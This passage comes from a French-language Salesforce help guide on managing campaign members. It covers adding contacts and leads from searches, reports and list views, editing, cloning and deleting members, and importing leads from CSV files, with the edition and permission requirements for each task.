- **•** Sélectionnez l'une des options suivantes dans la liste déroulante du bouton **Gérer les membres** :
	- **– Ajouter des membres Rechercher** pour [ajouter des membres de campagne](#page-1348-0) à partir d'une recherche.
	- **– Ajouter des membres Importer un fichier** pour ajouter des membres de campagne en [important des pistes](#page-1356-0) à partir d'un fichier texte délimité par des virgules (.csv).
	- **– Modifier des membres Rechercher** pour [afficher, mettre à jour ou supprimer](#page-1346-0) des membres de campagne existants.
	- **– Mettre à jour et ajouter des membres Importer un fichier** pour [modifier le statut de](#page-1357-0) [membres de campagne](#page-1357-0) à l'aide d'un fichier d'importation.

### CONSULTER ÉGALEMENT :

[Ajout de plusieurs membres d'une campagne](#page-1348-0) [Modification de plusieurs membres de campagne](#page-1346-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des campagnes :

**•** Lire sur les campagnes

Pour afficher la liste associée Membres de campagne :

**•** Lire sur les campagnes ET

> Lire sur les pistes ou les contacts

Pour modifier la liste associée Membres de campagne :

**•** Lire sur les campagnes ET

> Lire sur les pistes ou les contacts

Pour afficher et utiliser le bouton **Gérer les membres** dans la liste associée Membres de campagne :

**•** Modifier sur les campagnes

ET

Lire sur les pistes ou les contacts

## <span id="page-1348-0"></span>Ajout de plusieurs membres d'une campagne

Ajout de membres d'une campagne à partir de la page Gérer les membres

Vous pouvez ajouter des pistes et des contacts en tant que membres d'une campagne depuis la page Gérer les membres. Pour pouvoir ajouter des contacts à une campagne, la case [Ajouter](#page-1348-1) à la campagne [doit être activée.](#page-1348-1)

Remarque: Avant d'ouvrir la page Gérer les membres, assurez-vous d'utiliser un navigateur pris en charge.

Pour ajouter les membres d'une campagne à partir de la page Gérer les membres :

- **1.** Cliquez sur **Gérer les membres** et sélectionnez **Ajouter des membres Rechercher** dans la liste déroulante de la page de détail d'une campagne ou dans la liste associée Membres de campagne.
- **2.** Dans le sous-onglet Ajouter des membres, sélectionnez le bouton radio Pistes ou Contacts pour ajouter respectivement des pistes ou des contacts.
- **3.** Recherchez des pistes ou des contacts :
	- **•** Vous pouvez spécifier des filtres de recherche puis cliquer sur **OK**
	- **•** Vous pouvez également sélectionner une vue existante, par exemple toutes les pistes ouvertes, dans la liste déroulante Utiliser la vue existante. Vos résultats sont automatiquement affichés. Si vous sélectionnez une vue existante, vous pouvez modifier ses critères en ajoutant ou en modifiant des filtres, puis cliquez sur **OK**.
		- Remarque: Vous ne pouvez pas modifier les critères de filtre si vous avez sélectionné une vue qui utilise des options avancées ou plus de cinq filtres. Les critères de filtre sont reflétés dans les résultats de recherche de ces vues, même si tous les critères de filtre ne sont pas affichés.
- **4.** Cochez les cases en regard des enregistrements que vous souhaitez ajouter. Pour sélectionner tous les enregistrements de la page actuelle, cochez la case de la ligne d'en-tête.
- <span id="page-1348-1"></span>**5.** Sélectionnez un statut dans la liste déroulante **Ajouter avec statut**.

Un message de confirmation s'affiche et les membres que vous avez ajoutés figurent dans le sous-onglet Membres existants.

Remarque: Si vous ne pouvez pas ajouter des contacts, activez la case Ajouter à la campagne :

- **1.** Dans les paramètres de gestion d'objet des contacts, accédez à Présentations de recherche.
- **2.** Cliquez sur **Modifier** en regard de la vue de liste de contacts.
- **3.** Sélectionnez Ajouter à la campagne.
- **4.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des membres d'une campagne :

**•** Modifier sur les campagnes

ET

Modifier dans les pistes et les contacts

ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

Pour supprimer des membres de campagne :

**•** Lire dans les campagnes

ET

Modifier dans les pistes et les contacts

Éditions

La toute dernière page Gérer les membres n'est pas disponible en mode d'accessibilité. En mode d'accessibilité, vous pouvez toujours [ajouter des contacts ou des pistes à une campagne](#page-1366-0) et [mettre à jour des membres de campagne](#page-1357-0) à l'aide des assistants de membres de campagne.

### CONSULTER ÉGALEMENT :

[Utilisation de la liste associée membres de campagne](#page-1347-0) [Modification de plusieurs membres de campagne](#page-1346-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# <span id="page-1349-0"></span>Ajout de membres de campagne à partir de rapports

# AUTORISATIONS UTILISATEUR



Pour ajouter à une campagne des pistes, des contacts ou des comptes personnels issus d'un rapport :

**1.** Cliquez sur **Ajouter à la campagne** à partir d'un rapport de campagne, de contact, de piste ou de compte personnel renvoyant des enregistrements de piste, de contact ou de compte personnel.



Conseil: Vous devez disposer d'un accès partagé pour afficher la piste ou le contact que vous ajoutez.

Si votre rapport renvoie plus de 50 000 enregistrements, le bouton est désactivé. Vous pouvez modifier le rapport afin qu'il renvoie moins d'enregistrements.

- **2.** Utilisez l'icône de recherche pour choisir la campagne à laquelle les résultats du rapport seront ajoutés.
- **3.** Sélectionnez le statut de membre des contacts, des pistes ou des comptes personnels que vous ajoutez à la campagne.
- **4.** Définissez si les statuts des membres de la campagne doivent être remplacés.

Si vous décidez de remplacer les statuts des membres de campagne existants, ceux-ci sont mis à jour en fonction de la valeur sélectionnée à l'étape précédente.

- **5.** Cliquez sur **Ajouter à la campagne**.
- **6.** Passez en revue le contenu de l'écran de confirmation.
- **7.** Cliquez sur **Terminé** pour revenir au rapport.
- Remarque: Vous pouvez ajouter des membres de campagne directement à partir d'un rapport tabulaire, récapitulatif ou matriciel, mais pas à partir de rapport joint.

Suivez les conseils supplémentaires ci-dessous en ajoutant des membres de campagne depuis un rapport :

- **•** Les membres de campagne sont ajoutés par lots. Si le processus est interrompu, par exemple en cliquant sur **Annuler**, certains membres continuent d'être ajoutés.
- **•** Si des enregistrements de pistes ou de contacts sont modifiés après avoir cliqué sur **Ajouter à la campagne** mais avant leur ajout effectif, ils ne sont pas ajoutés à la campagne.
- <span id="page-1350-0"></span>**•** Vous ne pouvez pas ajouter de pistes converties aux campagnes. Si vous incluez des pistes converties au rapport, celles-ci sont ignorées lors du processus d'ajout à la campagne.

### Ajout de contacts ou de pistes d'une vue de liste à une campagne

## AUTORISATIONS UTILISATEUR



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Pour ajouter à une campagne des contacts, des pistes ou des comptes personnels existants à partir d'une vue de liste :

**1.** Accédez à une vue de liste de contacts ou de pistes, telle que Mes contacts. Vous pouvez créer des vues de liste personnalisées qui affinent les résultats par nom de campagne et (facultatif) par statut du membre de campagne.



Conseil: Vous devez disposer d'un accès partagé pour afficher la piste ou le contact que vous ajoutez.

- **2.** Cochez les cases situées en regard des enregistrements à sélectionner. Vous pouvez également cocher la case située en regard de l'en-tête de colonne afin de sélectionner tous les éléments actuellement affichés. Notez que jusqu'à 250 enregistrements peuvent être affichés simultanément sur la page.
- **3.** Cliquez sur **Ajouter à la campagne**.
- **4.** Dans la première étape de l'assistant, entrez le nom de la campagne à mettre à jour ou cliquez sur l'icône de référence pour rechercher et sélectionner une campagne existante.
- **5.** Définissez si les statuts des membres de la campagne doivent être remplacés.

Si vous décidez de remplacer les statuts des membres de campagne existants, ceux-ci sont mis à jour en fonction de la valeur sélectionnée à l'étape précédente.

#### **6.** Cliquez sur **Ajouter à la campagne**.

- **7.** Dans la deuxième étape de l'assistant, passez en revue les messages de confirmation relatifs aux membres sélectionnés. Si un membre se trouve déjà dans la campagne, sa valeur de statut de membre est mise à jour.
- **8.** Cliquez sur **Terminé** pour quitter l'assistant et revenir à la vue de liste.

### <span id="page-1352-0"></span>Affichage et modification d'un membre de campagne

Dans la page de détail des membres de campagne, vous pouvez modifier, supprimer ou cloner un enregistrement de membre de campagne. En outre, si le membre de campagne est basé sur une piste, vous pouvez convertir la piste, et s'il est basé sur un contact, vous pouvez créer une opportunité.

Pour afficher la page de détail d'un membre de campagne, cliquez sur son nom dans les colonnes Nom ou Prénom dans la liste associée Membres de campagne, dans une page de détail de campagne ou sous l'onglet Membres existants.

Remarque: Pour afficher un membre de campagne, vous devez disposer d'autorisations sur la campagne et la piste ou le contact. Par exemple, pour afficher un membre de campagne créé à partir d'une piste, vous devez pouvoir afficher la campagne et la piste.

Pour modifier la présentation de page dans les détails des membres de campagne, dans les paramètres de gestion d'objet des membres de campagne, accédez à Présentations de page, puis cliquez sur **Modifier** en regard du nom de la présentation de page.

#### **Modification d'un membre de campagne**

Pour modifier un membre de campagne, cliquez sur **Modifier** dans la page de détail du membre de campagne, modifiez les champs que vous souhaitez mettre à jour, puis cliquez sur **Enregistrer**. Les champs dérivés du contact ou de la piste peuvent être modifiés uniquement à partir des pages de détail du contact ou de la piste.

Remarque: Si votre administrateur a activé la modification en ligne pour votre organisation, vous ne pouvez pas utiliser la modification en ligne dans la liste déroulante Statut de la page de détail du membre de campagne. À la place, cliquez sur **Modifier** dans la page de détail de la campagne pour modifier la liste déroulante Statut.

#### **Clonage d'un membre de campagne**

Pour cloner un membre de campagne, cliquez sur **Cloner** dans la page de détail du membre de campagne, puis sélectionnez une campagne et un contact ou une piste. Modifiez les champs que vous souhaitez cloner pour le nouveau membre de campagne, puis cliquez sur **Enregistrer**.

#### **Suppression d'un membre de campagne**

Pour supprimer un membre de campagne, cliquez sur **Supprimer** dans sa page de détail.

Remarque: La suppression d'un enregistrement de membre de campagne est définitive, il ne peut pas être récupéré à partir de la Corbeille. Cependant, l'enregistrement d'origine de la liste ou du contact n'est pas supprimé.

#### **Conversion d'une piste**

Si le membre de campagne a été créé à partir d'une piste, vous pouvez cliquer sur **Convertir la piste** dans la page de détails du membre de campagne pour convertir la piste. Une fois la piste convertie, le membre de campagne fait toujours partie de la campagne, mais son type passe de piste à contact.

#### **Création d'une opportunité**

Si le membre de campagne a été créé à partir d'un contact, vous pouvez cliquer sur **Créer une opportunité** dans la page de détails du membre de campagne pour créer une opportunité. Une fois l'opportunité créée, le membre de campagne fait toujours partie de la campagne.

### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0) [Champs de membre de campagne](#page-1353-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher, modifier et supprimer des membres de campagne :

**•** Lire sur les campagnes ET

Lire sur les pistes

ET

Lire sur les contacts

Pour ajouter des membres de campagne :

**•** Lire sur les campagnes ET

Lire sur les pistes

ET

Modifier sur les contacts

# <span id="page-1353-0"></span>Champs de membre de campagne

Ce sont les champs (par ordre alphabétique) qui forment un membre de campagne. La plupart des champs de membre de campagne sont dérivés de l'enregistrement de la piste ou du contact à partir duquel le membre de campagne a été créé et ils doivent être modifiés à partir de l'enregistrement correspondant. Certains de ces champs peuvent ne pas être visibles ou modifiables selon la présentation de votre page et les paramètres de sécurité définis au niveau des champs.

Éditions

Disponible avec : Salesforce Classic

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.





CONSULTER ÉGALEMENT :

[Affichage et modification d'un membre de campagne](#page-1352-0) [Ajout de plusieurs membres d'une campagne](#page-1348-0)

**Contract Contract** 

# <span id="page-1355-0"></span>Importation de membres de campagne



Grâce aux deux assistants d'importation de campagne, les utilisateurs désignés comme utilisateurs marketing utilisent des fichiers CSV (délimités par des virgules) pour importer de nouvelles pistes et suivre les réponses des pistes et des contacts à chaque étape d'une campagne.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.  $\blacksquare$ 

Pour utiliser l'un des assistants d'importation, cliquez sur la liste déroulante du bouton **Gérer les membres** dans la page de détail d'une campagne, puis sélectionnez l'une des options suivantes :

- **• Ajouter des membres Importer un fichier**, puis cliquez sur **Pistes** : L'assistant d'importation de données permet d'importer une liste de nouveaux noms. Salesforce crée des pistes dans le système, puis les associe à votre campagne pour créer de nouveaux membres de campagne.
- **• Mettre à jour et ajouter des membres Importez un fichier**, puis cliquez sur **Mettre à jour et ajouter des membres de campagne** : La mise à jour du statut de membre de campagne permet d'importer une liste de contacts et de pistes Salesforce existants. Salesforce associe les enregistrements à vos enregistrements de membres de campagne existants, puis met à jour leur historique des réponses. En outre, les nouvelles pistes ou contacts ajoutés à l'aide de l'assistant Mise à jour de la campagne sont ajoutés à la campagne en tant que membres.

### <span id="page-1356-0"></span>Utilisation de l'Assistant Importation de données avec des campagnes

À l'aide de l'assistant d'importation de données, vous pouvez importer une liste comprenant jusqu'à 50 000 pistes nouvelles et les associer à une campagne. Utilisez cet assistant pour les campagnes générant de nouvelles pistes.

Conseils d'utilisation de l'assistant Importation de données

- **•** Si les noms dans votre fichier d'importation correspondent à des pistes existantes, des pistes dupliquées sont créées.
- **•** Si des noms dupliqués existent dans le fichier d'importation, des pistes dupliquées sont créées.

Utilisation de l'Assistant d'importation de données

- **1.** Préparez votre liste de noms selon les spécifications de mappage de champs dans votre fichier d'importation de pistes.
- **2.** Cliquez sur le bouton déroulant **Gérer les membres** et sélectionnez **Ajouter des membres - Importer un fichier** dans la page de détail de la campagne que vous souhaitez mettre à jour.
- **3.** Cliquez sur **Pistes**.
- **4.** Cliquez sur **Mettre à jour les enregistrements existants**.
- **5.** Sélectionnez une source de piste.
- **6.** Sélectionnez une règle d'attribution de pistes.
- **7.** Vous pouvez également utilisez des paramètres de règle d'attribution pour notifier les nouveaux responsables d'enregistrements.
- **8.** Sélectionnez le statut de membre par défaut pour les pistes dont le statut est vide ou non valide.
- **9.** Sélectionnez ensuite le codage de caractères du fichier d'importation. Le paramétrage par défaut convient à la plupart des utilisateurs.
- **10.** Vous pouvez également déclencher des règles de workflow pour les enregistrements nouveaux et mis à jour.
- **11.** Vous pouvez également déclencher des règles de workflow pour les nouveaux membres de campagne.
- **12.** Sélectionnez votre fichier d'importation.
- **13.** Cliquez sur **Suivant**.
- **14.** Mappez les champs Salesforce avec les champs de votre fichier d'importation, puis cliquez sur **Suivant**.
- **15.** Mapper le champ de statut de membre de campagne Salesforce et tout champ personnalisé de membre de campagne avec votre fichier d'importation, puis cliquez sur **Suivant**. Disponible uniquement si vous avez des champs personnalisés de membres de campagne.

#### **16.** Cliquez sur **Importer maintenant**.

Pour vous assurer que ces pistes ont été importées avec un statut de membre correct, affichez la liste associée Historique de la campagne des pistes.

CONSULTER ÉGALEMENT :

[Importation de membres de campagne](#page-1355-0)

## Éditions

Disponible avec : Salesforce Classic

